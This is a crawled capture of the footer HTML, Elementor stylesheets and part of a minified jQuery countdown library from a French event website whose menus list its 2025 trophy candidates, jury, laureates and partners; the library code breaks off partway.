		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15241"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">TROPHY 2025</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13672"><a href="https://comenorday.com/candidats-2025/" class="elementor-sub-item" tabindex="-1">CANDIDATS 2025</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14928"><a href="https://comenorday.com/jury-2025/" class="elementor-sub-item" tabindex="-1">JURY 2025</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15169"><a href="https://comenorday.com/laureat-2025/" class="elementor-sub-item" tabindex="-1">LAURÉATS 2025</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14721"><a href="https://comenorday.com/partenaires-2025/" class="elementor-sub-item" tabindex="-1">PARTENAIRES 2025</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14858"><a href="https://comenorday.com/com-un-geek/" class="elementor-sub-item" tabindex="-1">Com’ un GEEK</a></li>
	</ul>
</li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-47c6143" data-id="47c6143" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4243340 elementor-widget elementor-widget-heading" data-id="4243340" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://comenorday.com">Contact</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-3fa8b6a8 elementor-button-align-end elementor-widget elementor-widget-form" data-id="3fa8b6a8" data-element_type="widget" data-settings="{&quot;button_width&quot;:&quot;33&quot;,&quot;button_width_tablet&quot;:&quot;40&quot;,&quot;step_next_label&quot;:&quot;Suivant&quot;,&quot;step_previous_label&quot;:&quot;Pr\u00e9c\u00e9dent&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="New Form" aria-label="New Form">
			<input type="hidden" name="post_id" value="15465"/>
			<input type="hidden" name="form_id" value="3fa8b6a8"/>
			<input type="hidden" name="referer_title" value="NEWCOM" />

							<input type="hidden" name="queried_id" value="3033"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-66 elementor-md-60 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label">
								Nous contacter							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" required="required">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-33 e-form__buttons elementor-md-40">
					<button class="elementor-button elementor-size-md elementor-animation-float" type="submit">
						<span class="elementor-button-content-wrapper">
															<span class="elementor-button-icon">
									<i aria-hidden="true" class="fas fa-arrow-right"></i>																	</span>
																						<span class="elementor-button-text">Envoyer</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/eventerra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://comenorday.com/wp-content/themes/eventerra/libraries/prettyphoto/js/jquery.prettyPhoto.custom.min.js?ver=6.9" id="eventerra-prettyphoto-js"></script>
<script type="text/javascript" src="https://comenorday.com/wp-content/themes/eventerra/js/libraries.js?ver=6.9" id="omLibraries-js"></script>
<script type="text/javascript" src="https://comenorday.com/wp-content/themes/eventerra/js/jquery.superfish.min.js?ver=6.9" id="superfish-js"></script>
<script type="text/javascript" src="https://comenorday.com/wp-content/themes/eventerra/js/jquery.omslider.min.js?ver=6.9" id="omSlider-js"></script>
<script type="text/javascript" src="https://comenorday.com/wp-content/themes/eventerra/js/lazysizes.min.js?ver=6.9" id="lazysizes-js"></script>
<script type="text/javascript" src="https://comenorday.com/wp-content/themes/eventerra/js/jquery.waypoints.min.js?ver=6.9" id="waypoints-js"></script>
<script type="text/javascript" src="https://comenorday.com/wp-content/themes/eventerra/js/jquery.countdown.min.js?ver=6.9" id="kbwood-countdown-js"></script>
<script type="text/javascript" src="https://comenorday.com/wp-content/themes/eventerra/js/custom.js?ver=1.2.8" id="eventerra-custom-js"></script>
<script type="text/javascript" id="eventerra-custom-js-after">
/* <![CDATA[ */
jQuery(function(){lightbox_init({social_tools: "",overlay_gallery: false});sidebar_slide_init();om_local_scroll_init();});
//# sourceURL=eventerra-custom-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://comenorday.com/wp-content/themes/eventerra/js/jquery.om.sticky.sidebar.js?ver=6.9" id="om-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://comenorday.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://comenorday.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.4" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://comenorday.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.4" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://comenorday.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Partager sur Facebook","shareOnTwitter":"Partager sur Twitter","pinIt":"L\u2019\u00e9pingler","download":"T\u00e9l\u00e9charger","downloadImage":"T\u00e9l\u00e9charger une image","fullscreen":"Plein \u00e9cran","zoom":"Zoom","share":"Partager","playVideo":"Lire la vid\u00e9o","previous":"Pr\u00e9c\u00e9dent","next":"Suivant","close":"Fermer","a11yCarouselPrevSlideMessage":"Diapositive pr\u00e9c\u00e9dente","a11yCarouselNextSlideMessage":"Diapositive suivante","a11yCarouselFirstSlideMessage":"Ceci est la premi\u00e8re diapositive","a11yCarouselLastSlideMessage":"Ceci est la derni\u00e8re diapositive","a11yCarouselPaginationBulletMessage":"Aller \u00e0 la diapositive"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Portrait mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Paysage","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette en mode portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablette en mode paysage","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":false},"version":"3.34.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/comenorday.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/comenorday.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/comenorday.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"ade9881a1c"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":6633,"title":"BANDEAU%20BILLETERIE%20CONGRESS%201","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://comenorday.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.4" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://comenorday.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script type="text/javascript" src="https://comenorday.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.4" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://comenorday.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://comenorday.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/comenorday.com\/wp-admin\/admin-ajax.php","nonce":"561c00d7e6","urls":{"assets":"https:\/\/comenorday.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/comenorday.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},
"facebook_sdk":{"lang":"fr_FR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/comenorday.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://comenorday.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.4" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://comenorday.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.4" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://comenorday.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://comenorday.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://comenorday.com/wp-content/uploads/elementor/css/post-8023.css?ver=1769688426
body_size: 646
content:
.elementor-kit-8023{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-03608d7:#ABB2B3;--e-global-color-1e3a041:#1AB6DE;--e-global-color-66e4f42:#8FB027;--e-global-color-59e0f27:#DF468F;--e-global-color-e33cc5c:#F3A500;--e-global-color-8886c62:#D9B85B;--e-global-color-151e234:#1F8FB5;--e-global-color-eb2e5f4:#ABB2B3;--e-global-typography-primary-font-family:"Open Sans";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Open Sans";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Open Sans";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Open Sans";--e-global-typography-accent-font-weight:500;font-family:"Open Sans", Sans-serif;}.elementor-kit-8023 e-page-transition{background-color:#FFBC7D;}.elementor-kit-8023 a{font-family:"Open Sans", Sans-serif;}.elementor-kit-8023 h1{font-family:"Open Sans", Sans-serif;}.elementor-kit-8023 h2{font-family:"Open Sans", Sans-serif;}.elementor-kit-8023 h3{font-family:"Open Sans", Sans-serif;}.elementor-kit-8023 h4{font-family:"Open Sans", Sans-serif;}.elementor-kit-8023 h5{font-family:"Open Sans", Sans-serif;}.elementor-kit-8023 h6{font-family:"Open Sans", Sans-serif;}.elementor-kit-8023 label{font-family:"Open Sans", Sans-serif;}.elementor-kit-8023 input:not([type="button"]):not([type="submit"]),.elementor-kit-8023 textarea,.elementor-kit-8023 .elementor-field-textual{font-family:"Open Sans", Sans-serif;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}/* Start Custom Fonts CSS */@font-face {
	font-family: 'Open Sans';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://comenorday.com/wp-content/uploads/2026/01/OpenSans-Regular.ttf') format('truetype');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: text/css
request_url: https://comenorday.com/wp-content/uploads/elementor/css/post-15446.css?ver=1769688426
body_size: 1023
content:
.elementor-15446 .elementor-element.elementor-element-5766009c > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-15446 .elementor-element.elementor-element-5766009c:not(.elementor-motion-effects-element-type-background), .elementor-15446 .elementor-element.elementor-element-5766009c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-1e3a041 );}.elementor-15446 .elementor-element.elementor-element-5766009c > .elementor-container{min-height:40px;}.elementor-15446 .elementor-element.elementor-element-5766009c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-15446 .elementor-element.elementor-element-5766009c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-15446 .elementor-element.elementor-element-5694678d{--grid-template-columns:repeat(0, auto);--icon-size:24px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-15446 .elementor-element.elementor-element-5694678d .elementor-widget-container{text-align:right;}.elementor-15446 .elementor-element.elementor-element-5694678d .elementor-social-icon{background-color:rgba(0,0,0,0);}.elementor-15446 .elementor-element.elementor-element-5694678d .elementor-social-icon i{color:#ffffff;}.elementor-15446 .elementor-element.elementor-element-5694678d .elementor-social-icon svg{fill:#ffffff;}.elementor-15446 .elementor-element.elementor-element-333825e0 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-15446 .elementor-element.elementor-element-333825e0 > .elementor-background-overlay{background-color:var( --e-global-color-151e234 );opacity:1;}.elementor-15446 .elementor-element.elementor-element-33fb94e8 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-15446 .elementor-element.elementor-element-7e0f487 > .elementor-widget-container{border-style:dotted;border-width:1px 0px 1px 0px;border-color:#8e8e8e;}.elementor-15446 .elementor-element.elementor-element-7e0f487 .elementor-menu-toggle{margin:0 auto;background-color:rgba(0,0,0,0);}.elementor-15446 .elementor-element.elementor-element-7e0f487 .elementor-nav-menu .elementor-item{font-size:15px;font-weight:normal;}.elementor-15446 .elementor-element.elementor-element-7e0f487 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-left:36px;padding-right:36px;padding-top:16px;padding-bottom:16px;}.elementor-15446 .elementor-element.elementor-element-7e0f487 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-15446 .elementor-element.elementor-element-7e0f487 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-15446 .elementor-element.elementor-element-7e0f487 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-15446 .elementor-element.elementor-element-7e0f487 .elementor-nav-menu--main .elementor-item:focus{color:#FFFFFF;fill:#FFFFFF;}.elementor-15446 .elementor-element.elementor-element-7e0f487 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-15446 .elementor-element.elementor-element-7e0f487 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-1e3a041 );}.elementor-15446 .elementor-element.elementor-element-7e0f487 .e--pointer-framed .elementor-item:before,
					.elementor-15446 .elementor-element.elementor-element-7e0f487 .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-1e3a041 );}.elementor-15446 .elementor-element.elementor-element-7e0f487 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-1e3a041 );}.elementor-15446 .elementor-element.elementor-element-7e0f487{--e-nav-menu-divider-content:"";--e-nav-menu-divider-style:solid;--e-nav-menu-divider-color:#FFFFFF;}.elementor-15446 .elementor-element.elementor-element-7e0f487 div.elementor-menu-toggle{color:#000000;}.elementor-15446 .elementor-element.elementor-element-7e0f487 div.elementor-menu-toggle svg{fill:#000000;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px) and (min-width:768px){.elementor-15446 .elementor-element.elementor-element-5cae93c5{width:70%;}.elementor-15446 .elementor-element.elementor-element-340152ea{width:30%;}}@media(max-width:1024px){.elementor-15446 .elementor-element.elementor-element-5766009c{padding:10px 20px 10px 20px;}.elementor-15446 .elementor-element.elementor-element-333825e0{padding:20px 20px 20px 20px;}}@media(max-width:767px){.elementor-15446 .elementor-element.elementor-element-5766009c > .elementor-container{min-height:0px;}.elementor-15446 .elementor-element.elementor-element-5766009c{padding:0px 20px 0px 20px;}.elementor-15446 .elementor-element.elementor-element-5cae93c5 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-15446 .elementor-element.elementor-element-5694678d .elementor-widget-container{text-align:center;}}

--- FILE ---
content_type: application/javascript
request_url: https://comenorday.com/wp-content/themes/eventerra/js/jquery.countdown.min.js?ver=6.9
body_size: 3316
content:
/*!
 * The Final Countdown for jQuery v2.1.0 (http://hilios.github.io/jQuery.countdown/)
 * Copyright (c) 2015 Edson Hilios
 * 
 * Permission is hereby granted, free of charge, to any person obtaining a copy of
 * this software and associated documentation files (the "Software"), to deal in
 * the Software without restriction, including without limitation the rights to
 * use, copy, modify, merge, publish, distribute, sublicense, and/or sell copies of
 * the Software, and to permit persons to whom the Software is furnished to do so,
 * subject to the following conditions:
 * 
 * The above copyright notice and this permission notice shall be included in all
 * copies or substantial portions of the Software.
 * 
 * THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
 * IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY, FITNESS
 * FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE AUTHORS OR
 * COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER LIABILITY, WHETHER
 * IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM, OUT OF OR IN
 * CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE SOFTWARE.
 */
!function(a){"use strict";"function"==typeof define&&define.amd?define(["jquery"],a):a(jQuery)}(function(a){"use strict";function b(a){if(a instanceof Date)return a;if(String(a).match(g))return String(a).match(/^[0-9]*$/)&&(a=Number(a)),String(a).match(/\-/)&&(a=String(a).replace(/\-/g,"/")),new Date(a);throw new Error("Couldn't cast `"+a+"` to a date object.")}function c(a){var b=a.toString().replace(/([.?*+^$[\]\\(){}|-])/g,"\\$1");return new RegExp(b)}function d(a){return function(b){var d=b.match(/%(-|!)?[A-Z]{1}(:[^;]+;)?/gi);if(d)for(var f=0,g=d.length;g>f;++f){var h=d[f].match(/%(-|!)?([a-zA-Z]{1})(:[^;]+;)?/),j=c(h[0]),k=h[1]||"",l=h[3]||"",m=null;h=h[2],i.hasOwnProperty(h)&&(m=i[h],m=Number(a[m])),null!==m&&("!"===k&&(m=e(l,m)),""===k&&10>m&&(m="0"+m.toString()),b=b.replace(j,m.toString()))}return b=b.replace(/%%/,"%")}}function e(a,b){var c="s",d="";return a&&(a=a.replace(/(:|;|\s)/gi,"").split(/\,/),1===a.length?c=a[0]:(d=a[0],c=a[1])),1===Math.abs(b)?d:c}var f=[],g=[],h={precision:100,elapse:!1};g.push(/^[0-9]*$/.source),g.push(/([0-9]{1,2}\/){2}[0-9]{4}( [0-9]{1,2}(:[0-9]{2}){2})?/.source),g.push(/[0-9]{4}([\/\-][0-9]{1,2}){2}( [0-9]{1,2}(:[0-9]{2}){2})?/.source),g=new RegExp(g.join("|"));var i={Y:"years",m:"months",n:"daysToMonth",w:"weeks",d:"daysToWeek",D:"totalDays",H:"hours",M:"minutes",S:"seconds"},j=function(b,c,d){this.el=b,this.$el=a(b),this.interval=null,this.offset={},this.options=a.extend({},h),this.instanceNumber=f.length,f.push(this),this.$el.data("countdown-instance",this.instanceNumber),d&&("function"==typeof d?(this.$el.on("update.countdown",d),this.$el.on("stoped.countdown",d),this.$el.on("finish.countdown",d)):this.options=a.extend({},h,d)),this.setFinalDate(c),this.start()};a.extend(j.prototype,{start:function(){null!==this.interval&&clearInterval(this.interval);var a=this;this.update(),this.interval=setInterval(function(){a.update.call(a)},this.options.precision)},stop:function(){clearInterval(this.interval),this.interval=null,this.dispatchEvent("stoped")},toggle:function(){this.interval?this.stop():this.start()},pause:function(){this.stop()},resume:function(){this.start()},remove:function(){this.stop.call(this),f[this.instanceNumber]=null,delete this.$el.data().countdownInstance},setFinalDate:function(a){this.finalDate=b(a)},update:function(){if(0===this.$el.closest("html").length)return void this.remove();var b,c=void 0!==a._data(this.el,"events"),d=new Date;b=this.finalDate.getTime()-d.getTime(),b=Math.ceil(b/1e3),b=!this.options.elapse&&0>b?0:Math.abs(b),this.totalSecsLeft!==b&&c&&(this.totalSecsLeft=b,this.elapsed=d>=this.finalDate,this.offset={seconds:this.totalSecsLeft%60,minutes:Math.floor(this.totalSecsLeft/60)%60,hours:Math.floor(this.totalSecsLeft/60/60)%24,days:Math.floor(this.totalSecsLeft/60/60/24)%7,daysToWeek:Math.floor(this.totalSecsLeft/60/60/24)%7,daysToMonth:Math.floor(this.totalSecsLeft/60/60/24%30.4368),totalDays:Math.floor(this.totalSecsLeft/60/60/24),weeks:Math.floor(this.totalSecsLeft/60/60/24/7),months:Math.floor(this.totalSecsLeft/60/60/24/30.4368),years:Math.abs(this.finalDate.getFullYear()-d.getFullYear())},this.options.elapse||0!==this.totalSecsLeft?this.dispatchEvent("update"):(this.stop(),this.dispatchEvent("finish")))},dispatchEvent:function(b){var c=a.Event(b+".countdown");c.finalDate=this.finalDate,c.elapsed=this.elapsed,c.offset=a.extend({},this.offset),c.strftime=d(this.offset),this.$el.trigger(c)}}),a.fn.countdown=function(){var b=Array.prototype.slice.call(arguments,0);return this.each(function(){var c=a(this).data("countdown-instance");if(void 0!==c){var 